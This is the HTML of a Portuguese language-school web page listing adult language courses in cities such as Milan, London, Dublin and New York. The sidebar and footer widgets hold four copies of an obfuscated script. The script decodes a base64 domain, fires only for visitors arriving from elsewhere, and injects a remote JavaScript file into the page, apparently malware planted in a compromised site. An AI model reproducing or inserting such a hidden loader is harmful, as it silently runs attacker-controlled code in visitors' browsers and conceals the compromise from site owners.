					#rt-tpg-container-3737096914 .post-img img {border-radius:px;}</style><div class='rt-container-fluid rt-tpg-container tpg-shortcode-main-wrapper ' id='rt-tpg-container-3737096914'   data-layout='layout5' data-grid-style='even' data-desktop-col='2'  data-tab-col='2'  data-mobile-col='1' data-sc-id='1943'><div class="tpg-widget-heading-wrapper heading-style1 "><span class="tpg-widget-heading-line line-left"></span><h4 class="tpg-widget-heading">Cursos para Adultos</h4><span class="tpg-widget-heading-line"></span></div><div data-title='Loading ...' class='rt-row rt-content-loader   layout5 tpg-even '><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1006"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1006" class="" href="https://ciling.pt/curso-de-italiano-para-adultos-em-milao-italia/">Curso de Italiano para Adultos, em Milão, Itália</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Com uma nova localização, a escola fica no bairro de Navigli, conhecido pelos seus canais e charme único, oferecendo desde 1990 a oportunidade a alunos do todo o mundo...</div><div class='post-meta '><span class='read-more'><a data-id='1006' class='' href='https://ciling.pt/curso-de-italiano-para-adultos-em-milao-italia/'>Ler Mais</a></span></div></div></div> <a data-id='1006' class='' href='https://ciling.pt/curso-de-italiano-para-adultos-em-milao-italia/'><img decoding="async" width="2000" height="1125" src="https://ciling.pt/wp-content/uploads/2023/01/beautiful-sky-with-view-milan-cathedral-italy.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1008"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1008" class="" href="https://ciling.pt/curso-de-italiano-para-adultos-em-florenca-italia/">Curso de Italiano para Adultos, em Florença, Itália</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Bem&nbsp;no centro da cidade, perto da estação de caminho-de-ferro, a Linguaviva ocupa três andares de um edifício com um pequeno jardim. As 17 espaçosas salas de aula&nbsp;são confortavelmente mobiladas...</div><div class='post-meta '><span class='read-more'><a data-id='1008' class='' href='https://ciling.pt/curso-de-italiano-para-adultos-em-florenca-italia/'>Ler Mais</a></span></div></div></div> <a data-id='1008' class='' href='https://ciling.pt/curso-de-italiano-para-adultos-em-florenca-italia/'><img decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/01/view-santa-maria-del-fiore-cathedral-firenze-tuscany-italy.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="309"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="309" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-sliema-malta/">Curso de Inglês para Adultos, em Sliema, Malta</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Sliema é uma antiga vila de pescadores que se apresenta agora como um dos destinos costeiros mais animados de Malta, e local de passagem de diversos alunos internacionais. Ligada...</div><div class='post-meta '><span class='read-more'><a data-id='309' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-sliema-malta/'>Ler Mais</a></span></div></div></div> <a data-id='309' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-sliema-malta/'><img loading="lazy" decoding="async" width="2560" height="1708" src="https://ciling.pt/wp-content/uploads/2023/01/vista-de-barcos-de-pesca-tradicionais-luzzu-no-porto-de-marsaxlokk-em-malta-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="14904"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="14904" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-san-francisco-estados-unidos-da-america/">Curso de Inglês para Adultos, em São Francisco, Estados Unidos da América</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Com uma localização central, bem servida por transportes públicos, junto a diversas lojas e restaurantes, esta escola fica ainda perto das praias e de famosas atracções turísticas. Aqui se...</div><div class='post-meta '><span class='read-more'><a data-id='14904' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-san-francisco-estados-unidos-da-america/'>Ler Mais</a></span></div></div></div> <a data-id='14904' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-san-francisco-estados-unidos-da-america/'><img loading="lazy" decoding="async" width="1900" height="1108" src="https://ciling.pt/wp-content/uploads/2025/08/que-ver-san-francisco-casas-victorianas.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1040"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1040" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-san-diego-estados-unidos-da-america/">Curso de Inglês para Adultos, em San Diego, Estados Unidos da América</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Com&nbsp;uma localização central, a 5 minutos do turístico e histórico bairro de Gaslamp, a escola é bem servida por transportes públicos, diversas lojas e restaurantes, ficando ainda a curta...</div><div class='post-meta '><span class='read-more'><a data-id='1040' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-san-diego-estados-unidos-da-america/'>Ler Mais</a></span></div></div></div> <a data-id='1040' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-san-diego-estados-unidos-da-america/'><img loading="lazy" decoding="async" width="2560" height="1227" src="https://ciling.pt/wp-content/uploads/2023/01/panorama-pier-san-diego-with-cityscape-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1036"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1036" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-nova-iorque-estados-unidos-da-america/">Curso de Inglês para Adultos, em Nova Iorque, Estados Unidos da América</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Esta escola possui uma excelente localização no centro de Manhattan, a curta distância da&nbsp;Grand Central Terminal&nbsp;e da&nbsp;United Nations, entre a&nbsp;5th avenue&nbsp;e a&nbsp;Madison, numa área com diversas lojas e restaurantes.&nbsp;Times...</div><div class='post-meta '><span class='read-more'><a data-id='1036' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-nova-iorque-estados-unidos-da-america/'>Ler Mais</a></span></div></div></div> <a data-id='1036' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-nova-iorque-estados-unidos-da-america/'><img loading="lazy" decoding="async" width="2000" height="945" src="https://ciling.pt/wp-content/uploads/2023/01/brooklyn-bridge-by-night-new-york-usa.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1019"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1019" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-manchester-inglaterra/">Curso de Inglês para Adultos, em Manchester, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Bem no centro da cidade, e instalada num novo edifício recentemente inaugurada, próxima de&nbsp;Piccadilly Gardens&nbsp;e de&nbsp;China Town, a escola dispõe de diversa oferta de transportes públicos. Para além de...</div><div class='post-meta '><span class='read-more'><a data-id='1019' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-manchester-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='1019' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-manchester-inglaterra/'><img loading="lazy" decoding="async" width="2560" height="1097" src="https://ciling.pt/wp-content/uploads/2023/01/catedral-de-sao-paulo-com-muitos-turistas-a-noite-no-reino-unido-1-scaled.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1038"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1038" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-los-angeles-estados-unidos-da-america/">Curso de Inglês para Adultos, em Los Angeles, Estados Unidos da América</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Com uma localização central, bem servida por transportes públicos, diversas lojas e restaurantes, esta escola fica ainda perto das praias de Venice, Santa Monica e Silicon Beach – sede...</div><div class='post-meta '><span class='read-more'><a data-id='1038' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-los-angeles-estados-unidos-da-america/'>Ler Mais</a></span></div></div></div> <a data-id='1038' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-los-angeles-estados-unidos-da-america/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/01/downtown-los-angeles-city-skyline-cityscape-la.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="722"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="722" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-londres-inglaterra/">Curso de Inglês para Adultos, em Londres, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização A escola ocupa um magnífico edifício junto a Russel Square, a 5 minutos do British Museum, gozando de uma localização central que permite aos estudantes explorarem a cidade, chegando...</div><div class='post-meta '><span class='read-more'><a data-id='722' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-londres-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='722' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-londres-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/01/big-ben-westminster-bridge-sunset-london.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="708"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="708" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-londres-highgate-inglaterra/">Curso de Inglês para Adultos, em Londres (Highgate), Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Ocupando um elegante edifício no simpático bairro de Highgate, esta escola de tamanho médio procura oferecer aos seus alunos a atenção pessoal necessária, focando-se no sucesso de cada um...</div><div class='post-meta '><span class='read-more'><a data-id='708' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-londres-highgate-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='708' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-londres-highgate-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1334" src="https://ciling.pt/wp-content/uploads/2023/01/tower-bridge-st-uk-captured-sunny-day.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="1021"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="1021" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-liverpool-inglaterra/">Curso de Inglês para Adultos, em Liverpool, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização No centro da cidade, perto das docas e inaugurada recentemente, esta escola oferece diversa oferta de transportes públicos, ficando bem próxima da estação de comboios&nbsp;Liverpool James Street. Para além...</div><div class='post-meta '><span class='read-more'><a data-id='1021' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-liverpool-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='1021' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-liverpool-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1332" src="https://ciling.pt/wp-content/uploads/2023/01/aerial-close-up-tower-royal-liver-building-liverpool-uk-during-beautiful-sunset.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="670"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="670" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-edimburgo-escocia/">Curso de Inglês para Adultos, em Edimburgo, Escócia</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Situada no centro da cidade, num lindo edifício de estilo georgiano, a escola fica rodeada pelos principais pontos turísticos da cidade: Castelo de Edimburgo, Galeria Nacional da Escócia e...</div><div class='post-meta '><span class='read-more'><a data-id='670' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-edimburgo-escocia/'>Ler Mais</a></span></div></div></div> <a data-id='670' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-edimburgo-escocia/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/01/old-town-edinburgh-city-skyline-scotland.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="717"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="717" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-eastbourne-inglaterra/">Curso de Inglês para Adultos, em Eastbourne, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Fundada em 1955, a St. Giles Eastbourne tem vários anos de experiência no ensino de inglês a estrangeiros de todas as idades, oferendo altos níveis de atenção num ambiente...</div><div class='post-meta '><span class='read-more'><a data-id='717' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-eastbourne-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='717' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-eastbourne-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1427" src="https://ciling.pt/wp-content/uploads/2023/01/deserted-seats-pier-eastbourne-uk.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="652"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="652" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-dublin-irlanda-alc/">Curso de Inglês para Adultos, em Dublin, Irlanda</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização Localizada no centro da cidade de Dublin, a escola fica a 5 minutos da Grafton Street e St. Stephen’s Green, numa zona repleta de lojas, cafés e restaurantes. Recentemente...</div><div class='post-meta '><span class='read-more'><a data-id='652' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-dublin-irlanda-alc/'>Ler Mais</a></span></div></div></div> <a data-id='652' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-dublin-irlanda-alc/'><img loading="lazy" decoding="async" width="2000" height="1333" src="https://ciling.pt/wp-content/uploads/2023/01/dublin-city-center-ireland-river-liffey-in-town-center.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="719"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="719" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-cambridge-inglaterra/">Curso de Inglês para Adultos, em Cambridge, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização A escola, totalmente renovada em 2018, tem uma localização conveniente para que os alunos possam experienciar a vida desta histórica cidade universitária. Ao lado de belos edifícios, junto a...</div><div class='post-meta '><span class='read-more'><a data-id='719' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-cambridge-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='719' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-cambridge-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1334" src="https://ciling.pt/wp-content/uploads/2023/01/high-angle-view-city-cambridge.jpg" class="rt-img-responsive " alt="" /></a></div></div><div class="rt-col-md-6 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="714"><div class="rt-holder"><div class="overlay"><h3 class="entry-title"><a data-id="714" class="" href="https://ciling.pt/curso-de-ingles-para-adultos-em-brighton-inglaterra/">Curso de Inglês para Adultos, em Brighton, Inglaterra</a></h3><div class='rt-detail'><div class='tpg-excerpt'>Localização A St. Giles Brighton está localizada bem no centro da cidade, em frente ao famoso Royal Pavilion. Fica a poucos minutos da praia e das principais zonas comerciais e...</div><div class='post-meta '><span class='read-more'><a data-id='714' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-brighton-inglaterra/'>Ler Mais</a></span></div></div></div> <a data-id='714' class='' href='https://ciling.pt/curso-de-ingles-para-adultos-em-brighton-inglaterra/'><img loading="lazy" decoding="async" width="2000" height="1364" src="https://ciling.pt/wp-content/uploads/2023/01/view-royal-pavilion-brighton-sussex-august-31-2019.jpg" class="rt-img-responsive " alt="" /></a></div></div></div><div class='rt-pagination-wrap' data-total-pages='2' data-posts-per-page='16' data-type='pagination'  ><div class="rt-pagination" ><ul class="pagination-list"><li class="active"><span>1</span></li><li><a data-paged='2' href='https://ciling.pt/cursos-para-adultos/page/2/'>2</a></li></ul></div></div></div>
	</div><!-- .entry-content -->

	</article><!-- #post-1944 -->

					</main><!-- #main -->
                </div>
            </div>

            <div class="col-md-4">
                
<aside id="secondary" class="widget-area">
	<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</div>

<footer id="colophon" class="site-footer">


		    <section class="footer-sec">
	        <div class="container">
	            <div class="row">
	                	                    <div class="col-md-4">
	                        <aside id="custom_html-10" class="widget_text widget widget_custom_html"><h3 class="widget-title">Os nossos serviços</h3><div class="textwidget custom-html-widget"><p><a href="http://ciling.pt/cursos-para-adultos/">Cursos para Adultos</a></p>
<p><a href="http://ciling.pt/cursos-para-jovens/">Cursos para Jovens</a></p>
<p><a href="http://ciling.pt/programas-de-grupo/">Cursos de Verão – Partidas de Grupo</a></p>
<p><a href="http://ciling.pt/programas-especiais/">Programas Especiais</a></p>
<p><a href="https://ciling.pt/visitas-de-estudo/">Visitas de Estudo</a></p>
<p><a href="https://ciling.pt/voluntariado-internacional/">Voluntariado Internacional</a></p>
<p>
	<a href="https://ciling.pt/condicoes-gerais-voucher-oferta/">Voucher Oferta CILING</a>
</p>
<br>
<a href="https://www.livroreclamacoes.pt/Inicio/"><img src="http://ciling.pt/wp-content/uploads/2023/02/i006570.png" width="150"></a></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        <aside id="custom_html-17" class="widget_text widget widget_custom_html"><h3 class="widget-title">Newsletter</h3><div class="textwidget custom-html-widget"><form method="post" action="https://ciling.pt/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="">

<div class="tnp-field tnp-field-email"><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="E-mail" required></div>

<div class="tnp-field tnp-field-firstname"><input class="tnp-name" type="text" name="nn" id="tnp-2" value="" placeholder="Nome"></div>

<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Assinar" style="">
</div>
</form></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<p>
	<a href="http://ciling.pt/wp-content/uploads/2024/09/Politica-de-Proteccao-de-Dados-Pessoais-contem-aviso-de-privacidade-CILING-site-_Fev.2023.pdf">Política de privacidade</a>
</p>
<p>
	<a href="http://ciling.pt/condicoes-gerais/">Condições Gerais</a>
</p>
<p>
	<a href="http://ciling.pt/wp-content/uploads/2025/01/Política-de-Sustentabilidade-Ciling.pdf">Política de Sustentabilidade</a>
</p>
</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        <aside id="custom_html-16" class="widget_text widget widget_custom_html"><h3 class="widget-title">Contactos</h3><div class="textwidget custom-html-widget"><p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/email.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">info@ciling.pt</p>
<p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/phone-call.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">213 103 544 [chamada para a rede fixa nacional]</p>
<p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/place.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">Av Guerra Junqueiro, 28 C | 1000-167 Lisboa-Portugal </p>
</div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br> 
<p>
	© Ciling – Centro Internacional de Linguas. Todos os direitos reservados.
</p>
<a href="https://www.instagram.com/ciling_linguas/?" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2023/01/instagram-1-1.png" width="25"></a>
<a href="https://www.facebook.com/Ciling.linguas" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2023/01/facebook-1.png" width="23"></a>
<a href="https://www.linkedin.com/company/ciling-centro-internacional-de-línguas" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2024/03/linkedin.png" width="23"></a>
</div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	            </div>
	        </div>
	    </section>
	


		<div class="site-info">
		<p>
					<span><a target="_blank" rel="nofollow"
                       href="https://www.flawlessthemes.com/theme/job-stack-best-jobboard-wordpress-theme/">Job Stack</a> By Flawless Themes. Powered By WordPress</span>
                </p> 
		</div><!-- .site-info -->


	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__content-main"><p><div class='fluentform ff-default fluentform_wrapper_4 ffs_default_wrap'><form data-form_id="4" id="fluentform_4" class="frm-fluent-form fluent_form_4 ff-el-form-top ff_form_instance_4_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_4_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Formulário de Contacto</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1944' /><input type="hidden" id="_fluentform_4_fluentformnonce" name="_fluentform_4_fluentformnonce" value="52e7c2a574" /><input type="hidden" name="_wp_http_referer" value="/cursos-para-adultos/" /><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-4_1" ><p><strong>Preencha o formulário </strong></p></div><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_first_name_' id='label_ff_4_names_first_name_' >Nome</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_4_names_first_name_" class="ff-el-form-control" placeholder="Nome" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_last_name_' id='label_ff_4_names_last_name_' >Apelido</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_4_names_last_name_" class="ff-el-form-control" placeholder="Apelido" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_email' id='label_ff_4_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_4_email" class="ff-el-form-control" placeholder="E-mail" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_numeric-field' id='label_ff_4_numeric-field' aria-label="Telemóvel">Telemóvel</label></div><div class='ff-el-input--content'><input type="number" name="numeric-field" id="ff_4_numeric-field" class="ff-el-form-control" placeholder="Contacto Telefónico" data-name="numeric-field" inputmode="numeric" step="any"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_input_text' id='label_ff_4_input_text' aria-label="Assunto">Assunto</label></div><div class='ff-el-input--content'><input type="text" name="input_text" class="ff-el-form-control" placeholder="Assunto" data-name="input_text" id="ff_4_input_text"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_description' id='label_ff_4_description' aria-label="Como podemos ajudar?">Como podemos ajudar?</label></div><div class='ff-el-input--content'><textarea aria-required="false" aria-labelledby="label_ff_4_description" name="description" id="ff_4_description" class="ff-el-form-control" placeholder="Como podemos ajudar?" rows="3" cols="2" data-name="description" ></textarea></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_url' id='label_ff_4_url' aria-label="URL">URL</label></div><div class='ff-el-input--content'><input type="url" name="url" value="" class="ff-el-form-control hide-element" data-name="url" id="ff_4_url"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ' ><div class='ff-el-input--content'><div data-fluent_id='4' name='g-recaptcha-response'><div
		data-sitekey='6Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O'
		id='fluentform-recaptcha-4-1'
		class='ff-el-recaptcha g-recaptcha'
		data-callback='fluentFormrecaptchaSuccessCallback'></div></div></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Enviar">Enviar </button><style>form.fluent_form_4 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style></div></fieldset></form><div id='fluentform_4_errors' class='ff-errors-in-stack ff_form_instance_4_1 ff-form-loading_errors ff_form_instance_4_1_errors'></div></div>            <script type="text/javascript">
